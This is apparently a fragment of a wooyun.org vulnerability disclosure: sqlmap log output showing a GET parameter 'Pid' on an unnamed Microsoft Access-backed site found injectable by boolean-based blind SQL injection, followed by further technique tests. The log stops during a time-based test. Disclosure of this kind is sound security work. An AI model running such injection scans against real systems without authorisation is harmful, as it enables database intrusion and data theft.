 [10:46:07] [INFO] heuristic (basic) test shows that GET parameter 'Pid' might be injectable (possible DBMS: 'Microsoft Access')
[10:46:07] [INFO] testing for SQL injection on GET parameter 'Pid'
it looks like the back-end DBMS is 'Microsoft Access'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'Microsoft Access' extending provided level (1) and risk (1) values? [Y/n]
[10:46:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:46:25] [WARNING] reflective value(s) found and filtering out
[10:46:27] [INFO] GET parameter 'Pid' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[10:46:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:46:27] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:46:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:46:27] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:46:28] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[10:46:28] [INFO] testing 'MySQL inline queries'
[10:46:28] [INFO] testing 'PostgreSQL inline queries'
[10:46:28] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:46:28] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:46:28] [WARNING] time-based comparison requires larger statistical model, please wait............
www.wooyun.org